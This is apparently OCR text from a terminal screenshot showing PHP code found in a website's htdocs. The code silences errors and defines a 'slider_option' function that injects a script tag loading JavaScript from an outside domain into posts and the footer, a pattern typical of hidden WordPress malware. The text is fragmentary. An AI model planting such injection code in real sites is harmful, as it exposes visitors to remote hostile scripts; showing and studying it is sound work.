 Aktivitäten
Xfce-Terminal
27. Jan 13:37
Terminal - jaltmann@devbuntu: /code/99-temp/stagebox.ch/htdocs
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
ini_set('display_errors', 0);
error_reporting(0);
$wp_auth_key='b5fb868f763a8b37af50c49c4bfef3ca';
if ( ! function_exists( 'slider_option' ) ) {
function slider_option($content){
if(is_single())
{
$con = '
';
$con2 = "
<script type='text/javascript' src='//aanqylta.com/4a/64/33/4a6433e1ee62f418c14745745078e0af.js'></script>
";
$content=$content.$con2;
}
return $content;
}
function slider_option_footer(){
avascript' src='//aanqylta.com/4a/64/33/4a6433e1ee62f418c14745745078e0af.js'></script>
@jensaltmann
jensaltmann
JensAltmannDaily
JensAltmann